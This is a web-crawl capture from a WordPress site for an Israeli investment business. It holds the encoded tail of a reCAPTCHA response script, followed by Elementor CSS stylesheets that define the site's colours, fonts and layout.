bsKWOARbUXnDpkDDg8KtTXdKUiNXIkbDuh5fQXkdw7LCtsKFIMKwBCYZw77DplfDog/Cq8OGw5vCiFYIT8OywqkjYMKdZy/[base64]/CocODQWnCj0nDjxREw5lGBsOVwpBUw5vDsX5Zw6PCo8Kuw7VDM8K2wqfCmRXDmsKDw71AKgEnwprCr8OPwpPCtQApe3s2DGPDrcKYwqrCoMOawrNQw743w6bCg8OBw7d0TVrCvkPDmGtffX7Dl8KCPsK3O0Iqw7/DrW4eeC/[base64]/DkcObAMKUG3XDj8OWJ0dvw7TDkcKdBsOvJU7Clg7Dk8KSwrrDpEUfVy86wrsgwpc0w7TCn2PDv8KMwp/CgAAQIxEMwrcqDAs2UhnCssOyBsKfF0pJHhTDgMKnE0HDm8K3XVnCoMO8C8OywqkfwrZZYDPCr8ORwqXCvsO0w4/DmsOMw5TDgsOAwq3CksOocsOoYlPDhijCtcKTXsOcwpJbTwhwDifDkA48Mk3DnC4sw40DeVpzAcKNwrnDgsO0wq/CuULDt3LCjlV6QMOFVMKbwqt1OkrCql0Gw4Zew4bCihNtw6HCpAbDnywrY2/CsiPDrxBAw7QXOcKLD8KEAW/[base64]/aAfDlSjCnikNPjcywqvChkQfAsKfL8OUNzfDsV4AF8Kxw5Z/VcOHwpUhasOqwoDDkFkvTwxvWCJeAsKCw7bDiMKAasKKwotgw63Cqh3CowhAwozCi0DDjcOFwrUNwpHCiRHCmHo8wpQuw6LCrw9pwqF4w5/[base64]/[base64]/w4/DkcO7w5Eew4MDw73CqWpEUXF/wprCj8KywrpIw50IXnQOw7vDtF/[base64]/Cr2/DlsKNR2PDgsOieiVxY8Oswq9oGEvDgXzCvWPClMKJVyXDs8OIwqcfJCMxNlnDtTLCn8OQDhN1wqtwZHTCvsOgw658wo8JTsKLw44dwpXCmMO3w6YmM0NIUhrDg8O8MzjCosKXw5/CisKzw5EbL8O2cm1dajvDisObwqpUHkbCu8Kzw5FhOz9kwpttDEDDllLCj1UPwpnDk2XDo8KBRsK3w5M2w7g8cxY+aQtRw6rDthhvw6TCvwPCjQ47SyzDgsOnQ0fCmMODRMOiwoIzwqjCm09NwpUdw71+w5/CqsKdV33CkcKswrXChR3DpsO7w63DjsKTfsKHw5fDqhoHacO5w5ZfRW0tw5TCmCDDoSxaAVzCiUrCjGJ6bcOcDRhhwpUFwqgOwrTDmkfDvDTCucO6Zk5+YcOSYzHDrS4LGH5twonCs8OhdBFsasO6ccKuwoNgwrTDlMKAwqdKMm9KJ1BCBsORaMKyVcKYHB/Dl0PDtXHCsn9pBzMSwqtVMkHDgGc6L8KNwqcracOyw4lKw6pcw5rCkMOkwqfDiiPDunTCsjRWw79zwqbDgMO9w5bCvyIiwqLDq1fCjcKHw7Njw6/CtVXDqhtLd3Q4ECHCuMKBwo17wqbDnj3DnsODwrEaw5XDpMKiO8KCd8OIFyfCiQkjw7LDs8Knwo7DnMO9PcO5PX8ewqpzPh3DosOFwopIw7PDq3bDpG/[base64]/CgsKXLcKQw4XDj8KRbMKCFsKxRwtjw4YRRRwgRsOAD1JubCDCicK6w5wgcHExG8K8w5rCjQtYMxtHBMK0woDDncOmwrLCh8KTCcO8wpHDmMKVVXDCncOfw7vCg8Krwo5We8KcwprCm3bDnDPChcKGw5rDn2/[base64]/PcOawqbDgsKhOmlvbMKoZ8O0w6smwpzDocOaCsKlb8OcJE/DlMKpwpBtYsKZGx56D8Ogw41Jw68uVcOiI8O2wphGwrI6w5fDlMOsdXTDiMKswpkKMX7DvMKiCsO0SXnCqG/CisORcjQfGMKgOsK6IDI2VsORD8OQd8KnKsOGLSIaQm8wQsOxLxgNeBrDmlUvw6F/VRtjbMOyT0nCukxBw5Qow6FTVEtsw43CvMKJPXcywpMPwohFw5LCuiHDv0/[base64]/wqQTw6zCtMOkwrl1w5kgw41aw7PChcKBwp3DogLClsOJLjPDvFPCvRrDpQXDjsOACcO8KcONw4TCvMKzaRfDqsOIw449ckPCk8OgIMKnI8OfIcOQVlHCkSLDpBvDvwkwJWQ5fXkGw5IVw5nCoCbDvMOwVE8LZirDkcK/[base64]/CsMKNYMKZw6nClcKZw7xZwokiJsKwMVvCksK6w6nCqcOtwrMlO8OBXzfCnMO0woLDiV4jHcOacXfDt0LCosOaHkkGw4JOM8O9wrrCvF1QUmtzwovDjQ3Dr8KPwozCoBzCnsOYCgnDgVINw59Jw5rClEjDlMO9woPCo8Kyc04JHsOmXFUQw4vDk8OFRCMzwr0pw6/Dv8KvdEguIcOjwpM6DsOYFCYpwpjDq8OGwq9jU8K9YMKfwqUxw4UCf8O6wp8yw4TCkMOKG0bCkMKww6R9woJHw6nCp8KZIlwYFsOPJsK6CHbDpB3DkcK1wqsCwr9uwpzCnWo3XnbCssKUwqvCpcK1w6XCh3wRI0YDw64qw43CpGVfJ3/CoVXDlsOww6HDmhLCsMOmVGDCv8KFZyrDjMOlw68neMO3w57CsVTDmcOVbcKLZMO7wrDDo2zCncKubsOTw7zDlipWw4VVdcOCworDoUItwrY/wqjCpmbCsCQGw6rCvmvDkyoLFsOqFC3CvHlbJMKdVVc0HcKMOMKbTi/CoSjDlMOHGG4Fw6xSwpQxIcKQw5HCtsK7aHfCocO/[base64]/Dq8KNf8OWPz16wotrHFNcwrFywrjCsDjDni/Cu8KywqvDo8K8WCLDhcOYfFdQwqLCijALwrwTawFkw6jDtMOnw6TDicK5VsKSwprChcO3eMOLccOpOcO/wpw/RcOJGcK9K8OUM0/Cs3jCj0vCo8OKJUTClsKjQAzDs8OdBMOQa8K0FcKnwprDuBDCu8OnwqciT8K7eMOjREwQY8K7w5TCpsK4wqMfwr3DmmTCq8OfJHTDmcOhIwBqwpTDm8Kuwpw2wqLCjRjCssOYw4BswrvCu8O/KsKVw6svXWUKCFbDscKrAsKKwqvCvmvDiMKRwqDCs8KZwqXDhTcGDTDCihDCu30cHQxqwoQWe8KyOlZSw6bChhnDnFTChcKxMMKOwqUYccOzwo/DpG3DpC0jw73CqcKjWiogwrrCl2hDUsKrDmvDocO5IsO9woIbwqchwp1dw67DjibCpMOkw7B7w5jCpcOiwpQJYxjDhQPCjcOUwoJTw7PCujrCucOXworDpgdlVcK/wpdTw61Jw6lAMwDDoG0rLiLDq8Ogw7jClk1iwo46w7gSwrrCsMKkfMK3PF3DksKpwq/Ds8OOeMKzYR7Cli5KZcK5DypIw5/DtAjDpcOEw4xdCBo2w7cIw6zDiMOFwr/DjMK3wqwnPMOGw4xFwo/DrMOQOcKOwpQsa37CgBTCkMOHwqzDoi8NwoJMacOOw7/DqMK2QMOcw6Bcw6PCilELNS03AFovZwjCqcO0wrFfUmPDvMOkKUTCtGJXwonDrMOawp3Dl8KQRgBiCCRYFV88RFjCvcOcDSwtw5HDm0/DnsO4Ejp1wpANw5F/woLCs8KAw7VyTX5WKcO3Yik2w6xBU8KNJBXCnMO0w4NXwprDpcKyW8Kmwp/DtEfCtG8WwoTCvsO1wp/DtQzDocO/w5vCgcO1FcKcFsOod8KLwpfDisKKAMKRwq/DmMO1wq4pGRPDhFPCo2Q0w6Y0LsOHwoEnM8Ogw5F0d8KJI8K7wqokw4o7UhXCiMOpXBrCqxDCpCfCi8KtNMORwr4IwqfDnBNLHygqw4wawqghdcKzSEjDtRJpeGzDtMK4woVgAcKnR8KgwoAtZcOWw5dyP1IcwpbDl8KtNnPDiMOOwq3Dj8K2SSN0w6ZnFQZyAB/[base64]/CgHzDv8Otw5FlHBFDwp5ww7Vow5Z1BVs+woTDjcKsH8OSw5HChHwLwrkWUChIw6XCqsKbw7Rqw5TDhBMnw6XDkB5QH8OSHMOcw73Dj3QZwpbCtC07DQLCrBkJw48ow6/[base64]/CiAp+w58+Oi5rPlgEO8KMTGBnw69Mw6bDsj4SM1fCgzDChMOmcnwqw6ZJwoZEaMOzKUZcw6XDtcKVwr00w4XDqyLDucK2fElmSS9Ow4w5V8Okw4bDmAZgw5zCkzIQfjbDnsOmw6HCj8Oxwp1PwpnDgDJIwqfCmsOZCMKNwqs/wrnDuAvDicOJFCVCXMKhwoIJDEMfw41GFUAaVMOKWMOuwpvDv8OHCBwRFhsQFMK6w61AwpZkFCnCvxQzw5vDlTEWwqA7w5/Cn044WH3DgsOww5JKFsOcwp7CjlPDqMOZw6jDucOtV8Klw7bCknxvwqRueMOpw5fDtMODBmY+w6LDskLCtMOCMBLDlMOuwonDi8OHwpHDmVzDq8Kfw57CnUY2BlYuZD9jJsKyJFUwVx1zBD7Coy/DomNsw4PDhRcSBsOQw6ZEwobCiRPDoQ/Dh8Klw6o4DRM9esOnShvDn8OMAxvDrcOEw5BSwpItG8O0w7FHUcOqNit+QMORw4XDtyxEw6rChRnDg27Csn3DhMOGwo98w5/CvirDuW5mwro5wozDiMOLwoUpbn7DuMKKcztaa1lhwrFyGVXCucKyXMODLVliwrQ5wqFMM8KtYcO2w7fCkMKZw5/Cv30Rc8KORF3CuH8LIS1cw5VvY0ZVW8KCbTpiEAFfTVpZRjcqFsOtQxRawrDDg0/Dq8Kmw6grw7zDpy3DoX9xJ8OKw5zCmEQEAcKhK1/[base64]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[base64]/wp48w44WwrbDpMO3XTsZW0XDssO/BRTCpcOvwoXDnk1vw7DDiVDCksK9wq7CvBHCpjtmX3gswrnDgXnCiV1MScO3wo8KGR7DkUsNWMKIwprDmkdgw5zCqMKQVmTCtmzDmsKgdcOcWWLDnMOjFR0QZlBeLkBpw5DCizbCg2xWw6zCknHChwJWXsKvwrbDhhrDuVgWwqjCnsKaOSfCgcOURcODLXUyQQ/DgDcbwrsGwrTChhjCrgZ0w6LDusKNPsKGEcKEwqrDmMK1w4VYPMOhFMKqPFbCpSPDlmMpUTzCl8OkwoYDfnZ/[base64]/wqErw53Cv3ZLw6FPKCNAO8KKBxXDh8OawqPDqD3CpR4nUX4HPsK7ScO5wrXDozlZZAPCvcOdE8OiVkF4LlxYw5nCqGAxOmUAw6XDicOMw55Uwr7CoGUfQQwqw7DDuQhBwpTDnsO1w7g2w4c/KEDCiMOJSMOIw6Z/G8KUw4VwTSjDqsObXcOTW8OLU1PChXHCoh/DriHCnMKcAsKyAcOkIn3DkxPDiAvDo8OAwrjDqsK/w4MdW8ONw5BEOiPDl03ClEfCvE/[base64]/w4bDlFV5w5pTw4bCs8OBQsOVPmHCp8OqWibDm3Q7wrXDvEY/w681w40tSzPDnHQXwpB3w60QwrthwrNrwpRoL3HCikDCuMKDw4HDr8Kpw4Mfw6NpwoETwr3CmcO+Xio9w6VhwrEZwo7DkT3DtsKyJMKOF2PDgHlrU8KeaA8ECcKrwozCo1rDkQo/w7RJwozDg8KywpU7QcKFw4Nvw7FHIkQJw4hyeHwDw4XDng7DmMOPLcOaE8OPOGwvAzhlwpbCsMOAwrtjAcOhwqwjw5Iyw77Cu8KHLyh1N3/[base64]/woHCiBtOwpE7dMO0X00bG8KnwobDjSzCmgZPw5TCgVXCssK9w6rDjAzCkMOowoLDqMOySMO+EyDCgsOEN8K/LztXfEMocxnCsU5Gw5zCnU7DpU/[base64]/DtDNMC0fCh0EqAMKIfcKvQ8OFSnHDpkoNwrTChcOhPHDCjVIsRsK+LMK6wps9TCDDmx0Qw7LCiCgew4LDiEkBDsKPUsOqQ2XCp8O2w7vCtQTChi4aHcOxwoDDl8ONMGvCgsKyAcKCw7YOUwHDuGl1w5/Dtkshw6RSwoFEworCpsKhw7/[base64]/BcKYJcKaJWR6w75yw6LDrhgnFBtEwrrCrMKHaDRFw6zDulcCwqsdwoDCl2nCnxPCpArDocOPTcKBw5tdw5Ehw74FfMOswoXClg4JUsKDLWzDs1vCkcOMSyLCsSBnERpmY8KiBi4vwp4Bwq/Drnptw6TCocKfw4LCnDo9CMKFwo3DlMOXwpVWwqYCFV0waRPCnAbDoA/Dvn3CssKSOsKjwpfDuDfCuWUaw7Y1AMOuG3nCnMK5w5bDisKnP8KGQTZKwpJnwqoow4E2wplFZcKGFQ8XCSlnRMOaEX7CosKYw7JPwpfDihNDwoIkw74Vwqx/[base64]/[base64]/[base64]/CqDnDucKEwrlqPTl1w6sQwrrDgcOpViHCkRXClsKzScOsSnNKwoXDlRPCpRQsdsO7w6ZQasOcUA5kwp84J8OicMKTQ8OEB2oDwps0wonDtMOnw77DrcONwrNawqPDksKST8O/b8ORE1fCl0vDqmnCuVgiwqLDj8O9w5MjwpnCp8KiDMOywrR8w6fCi8K/wrfDsMKEwprDgA/CvwLDp1V8OsKkKMOSTQtxw5pBwqVcwqHDvMKFJWLDtAt7FcKMHFvDiQEGNcOGwoDCsMOewp/[base64]/Dj8Kpw6JTwp7CpVfCmMOQw5rDkBTDjnYkwrERcWDDgUIfw7HDlmvDnxrCtsOYw5rDi8KBMMKew7JlwokiKk12TGtLw49fw7vDm1nDisODwofCvsK4wqnDjcKabkxfKjtKdGckM0nDvsOSwp8Lw4IIJ8KhPcKVw4DCucOkRcONwovCuSoFA8OWUmTCqXp/w6DDiyrDqFcVR8Krw74Aw4nDvX1NaDfDsMKEw7FAEMKWw7LDkcO5dsOXw6cAYxfDrlPDmxExw7rCvAoXb8KDIiPDvyNlwqdIeMKjZ8O0LMKOQhkywpsewrZcw6YOw4ttw5TDrQwgSXEdHsO/[base64]/[base64]/CvW/DuMOJw4zDhsKDwoJnacKZQcKJwrbCrQjCisKxw6sQHQ8mX2PCm8KFRmEHNcKIcEnCjsOTwpXCqB8xwo3CnF7CiFHDhxIUD8OTwrDCilAqwoPCrwwfwoTClk/[base64]/[base64]/[base64]/CiERKw5MUWcOZJcKrf8KLQEPDgi50Mn0jNcOJBBQUw7TCu0LDm8Kbw5vCtMKBTjojw5Nfw65YfWRRw6zDmS/CicKqMA7CshjCpX7CtcKHNUY+KFYYwqzCn8O3F8Kewp/Ck8OeJMKrf8OdeTvDrMOLGFHDoMOVMw0yw5Zdb3MtwosAw5MfMsOHw40Ww5fCmsOLw4MwEU/DtHNsDi/[base64]/ccK4wqQaYEJ6w4RKwoUUwqnDtcKLw4/Dj3dOw6Epw7HDqx8fXMOTwohRXcKuP0jCnRXDrkImR8KARmTDgQ1kPcKkJcKDw6bChhvDpE1Zwr8Xw4oPw6Nyw5TDusONw73Ds8KTSTXDv30Jc2cMCT0gw49Fw5ocwq1GwoxNNT/[base64]/DkxQVayENSzPDgAPCv0zClMKew5jDj8OLRsKCL3sXwqXDuCR1AMK0w5nDlX82KRjCtTAswok0LsKOHj7DscO6DMKzRyR7KyM/IcOMJynCkcOqw4seEVgSwo/CpEJqwpvDrMObaBELKz5Lw5Vwwo7Cv8ONw5XCpF3DrcOkKsOLwo/CiQnDj2jDiiFrcsORbh/CmsKoTcOiw5FMwp/ChT3CpsKTwpV+wr5AwrnCnX5YdsK7WFE1wrB2w788wqDCqiAOacOZw4xFwqnDhcOXw7TCiDEPH3fCl8Kuwp15w4/DlRdnVMOcIsKEw5d3wq4bRlXDhsK6wrPDg2IfwoHCh0Iww6PDhkwgwr3DsUZIwr1mNTXCuEvDhMKAworCr8KbwrV0w5LCh8KCcXbDu8KMfMK2wppjwqp1w4LClQMbwrACwrrCrSBWw7XDg8O5wqIYdSDDqyIuw4bCimLDsnrCq8KMP8KfbMK/[base64]/DuMOERMK2wowaw4VETxkTwp3Ci8OAc0BdwppIw4rCvklMw7s4Ch0xw60qwoDCnsOPMlEzRi7DisOnwqZzfsOxwpfDocOWO8K/[base64]/wpl5wpzDvw4Zw7s2woPDnwTCjcK/wr/DvcOnXMK0w65aw7U/ExdnQsOPw5pPwpPDg8OEwr7ClFTDusOSOAEresKwORpgegA/Vh3DkmcQw7vCtFEOAMOTO8KB\x22],null,[\x22conf\x22,null,\x226LcVc6QiAAAAAJqh77gy9gWRvUERg3FKlxZnTQvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.dorit-invest.co.il:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WGS9kmQ8diDDMkJ6IkBeyGGRzq7+1Io4bBWqa4Ccfyw\\u003d\x22,1,0,null,1,1768895030812,0,0,[165,5,198],null,[238,103,214],\x22RC-r6T7pjDpFii6cA\x22,null,null,null,null,null,\x220dAFcWeA5iYF91NcVgxDnYnv7x-3kPJhfM8pM7OhB2RrF2mG6v-A83ZbzautlozsUihyFIp_H521Qk0ZW9YDeQljDUVbc_BDrq8Q\x22,1768977830742]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1767857749
body_size: 442
content:
.elementor-kit-8{--e-global-color-primary:#165076;--e-global-color-secondary:#B82C6D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#811145;--e-global-color-7feae52:#D7D7D7;--e-global-color-3a7662d:#F3AB32;--e-global-color-d1fa325:#76B3D1;--e-global-color-3597a86:#FFFFFF;--e-global-typography-primary-font-family:"כותרות";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Rubik";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Rubik", rubik;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 h1{font-family:"כותרות", rubik;}.elementor-kit-8 h2{font-family:"כותרות", rubik;}.elementor-kit-8 h3{font-family:"Rubik", rubik;}.elementor-kit-8 h4{font-family:"Rubik", rubik;}.elementor-kit-8 h5{font-family:"Rubik", rubik;}.elementor-kit-8 h6{font-family:"Rubik", rubik;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'כותרות';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot');
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot?#iefix') format('embedded-opentype'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff2') format('woff2'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-10.css?ver=1767858734
body_size: 4302
content:
.elementor-10 .elementor-element.elementor-element-5e7b0f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-5e7b0f0 > .elementor-background-overlay{background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/06/באנר8-scaled.webp");background-position:0px 0px;background-repeat:no-repeat;background-size:cover;opacity:1;}.elementor-10 .elementor-element.elementor-element-5e7b0f0 > .elementor-container{min-height:557px;}.elementor-10 .elementor-element.elementor-element-5e7b0f0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-78cf285.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-78cf285.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-78cf285 > .elementor-element-populated{margin:84px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-24e490b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-24e490b{text-align:start;}.elementor-10 .elementor-element.elementor-element-24e490b .elementor-heading-title{font-family:"כותרות", rubik;font-size:85px;line-height:0.7em;color:var( --e-global-color-primary );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-9a2a758{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-secondary );}.elementor-10 .elementor-element.elementor-element-9a2a758 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9a2a758 .elementor-headline{text-align:start;font-family:"כותרות", rubik;font-size:85px;font-weight:400;line-height:64px;}.elementor-10 .elementor-element.elementor-element-9a2a758 .elementor-headline-plain-text{color:#F3AB32;}.elementor-10 .elementor-element.elementor-element-9a2a758 .elementor-headline-dynamic-text{font-family:"כותרות", rubik;font-weight:400;z-index:auto;}.elementor-10 .elementor-element.elementor-element-9a2a758 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );stroke-width:6px;stroke-linecap:round;stroke-linejoin:round;}.elementor-10 .elementor-element.elementor-element-9a2a758 .elementor-headline-dynamic-wrapper svg{z-index:2;}.elementor-10 .elementor-element.elementor-element-101391e > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-101391e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-c886de1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-c886de1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c886de1 > .elementor-element-populated{margin:99px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-45de85f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45de85f{text-align:start;}.elementor-10 .elementor-element.elementor-element-45de85f .elementor-heading-title{font-family:"כותרות", rubik;font-size:85px;line-height:0.7em;color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-c446cc9{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-secondary );}.elementor-10 .elementor-element.elementor-element-c446cc9 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c446cc9 .elementor-headline{text-align:start;font-family:"כותרות", rubik;font-size:85px;font-weight:400;line-height:64px;}.elementor-10 .elementor-element.elementor-element-c446cc9 .elementor-headline-plain-text{color:var( --e-global-color-3a7662d );}.elementor-10 .elementor-element.elementor-element-c446cc9 .elementor-headline-dynamic-text{font-family:"כותרות", rubik;font-weight:400;}.elementor-10 .elementor-element.elementor-element-c446cc9 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );stroke-width:6px;stroke-linecap:round;stroke-linejoin:round;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-0ddcb59{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-60c7071 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a2d8b1a .elementor-wrapper{--video-aspect-ratio:1;}.elementor-10 .elementor-element.elementor-element-dd58341 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-primary );background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/cross_pattern.png");opacity:0.46;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-dd58341.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-dd58341.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-dd58341 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dd58341 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-9968267{--iteration-count:infinite;}.elementor-10 .elementor-element.elementor-element-9968267 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 